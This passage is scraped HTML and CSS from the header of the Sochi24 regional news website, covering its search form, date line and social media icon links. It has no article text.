.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 29 ноября, 2025</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 